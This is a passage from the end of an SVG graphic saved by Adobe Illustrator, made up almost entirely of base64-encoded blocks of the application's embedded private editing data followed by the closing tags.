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
	]]>
	<![CDATA[
	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
KGQPL1wAN9pOQKa78XYy3YOA7OGFk/FeAjIAXruHhEInixDw0iXIHl4mUATR3Nmes9vp8+KvT9va
kfZXWymdc7Zn+l37Hbvffred7e2nttrOllJ7/3G97fXi7KP3/Gqr42/q1U6c2/3aeym22I6OZ81z
4und+N6Mfdo6nWbvnpNaa++0tfFnSi+1M1fvi2n7pPiO987RPq13Xvu1x5u769/7uX9+bTynrfbp
vZTev9RrxfM6bfv4q8P1iuvN9Skdp63Wqd9qR0t9Vjqf/qT2u22eeN75FPtT+pR6Y1prxp7t+79T
n/n987UV51ln48bW0sfz+s/Z9Wf+evv228efcVfab2/Gfx3b6rO6xX5rrdReTGt+Ov3p+/izvsXT
8XzsNo+df2KvP++0dMx+vzodO9e+b5vSn5d2T/z5PWev1+esXat351wvpZjmTMeuE+d8c61j1x+z
d+d3f4yd2jF3xte+/3XcteLOdM6cb0+/I3Z3x+/+M3++1yv9ceavlva0//2OLa0WT1qtY0z9sVfr
d06ftdtt55u9c353//n566XV+5v+vfnmW6+1+b1+N7W17b2O2+b7nsdabT+ms8586TfNnr9ev+3t
k9apofQd0+s+nTamten9XPH/zV7n40ltZ/x03jre/AmF6Ns69euZ5hHn/37cuN58Kf2xO3u+bemk
TfH3HLspndY6pRbnfnvn2BZXWiv1Sceefa2d1+uP1qfF9N9vtf/05uk5X1rxHC3taX/sb2wtpjNX
+/bWmr9r7dy4s/e0edI78z++1dKKc8129MZOe9qZr4ClAYVPqBPYqaiFOeXUzIwIECAAMxJIQDgs
Fo/Hw9GalOdQwfoTAIFUxzFxREaTEAcZAAwwhhBgCCCGAMgIDNCYAdG9i+cWVBUiqXWF2Evisbgy
nfG2767RNtu4hUUHruI+Lfw2eBRIKmi5aQKpZZIsg1S0VmQLKUyfFRMthdKfhRGDtPGKjlVZ9nQS
IDsXZjnFjmdb5Yn+i35EppNZQa0VFzhKhPLib8ogEGYxONUcKTLTDwHSPsR2eBKxV9Me9HA8QBgK
ghHC2+zL7dt7XeHbwtoSw4f8CAkqX3IDnvN0mMHzTNSziWXBUDQytAlaUBJZoi8fcj2PuL0V4BvV
hp1XoA3SShX/zw2RBAcF3XIZM1oVE7lwTVt62S/KllZdPReZn3ts10yHP0xNUlHijfRIoIMggnOT
d0Vg0t/aw95mSDLEnisVc8h+lfLEBqPE5Vy9taoqbRSgu7mLatGL/iIoYrdZTOjbSzLG/AgkIQCM
yD8Gi5iQNlsf4vHLDxxSgWFOq3m40iSn/6OCtkl7h46MeZawmtLNAX2QJBLPxM88Q1EMZYPME6OY
JEJSna6mgkLmZUMT63O9GCkBWa6P6VQLlOO4eBkUJ69Eh9BaLhSCpO0k1jJonS+lnJAtjDT6hnjI
bCZxRGzlJbjY6jLH2NcGBPgV4bfp2bt/LQtnlBb75bXI4HLV+ki4HoTJ2edYdRcqIqjgh6YqO0RG
lQ1B0exYySqvjasw7i+yLceEoskQHAZORKf7F5QRELe4kIAAE4mGP1XKXqHT5lVwtxY6gkUPY/mi
RZpvhAFSsZRApzSS8EKiyvlNc0hPLCex+U/4wi2aXSKLo/QKC1WdS38UG10NFw3c8yT+YPMdQNJb
hei0BGEuOn994+8VUU8SCIlXkDQgmONqpawFK3ybY7VipoQaj+nw5O5VkWb7xIKkcxR7tRavcyzk
V8LdDMgYbELFBl/VWUI0JP8qwqL4YwRMG1aOqWalPFBBulUGNeQ0ppYKp0S8uo54HQ==
	]]>
	<![CDATA[
	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
S85A4ja7qq+pq3c4tGMI
	]]>
</i:aipgf>
</svg>
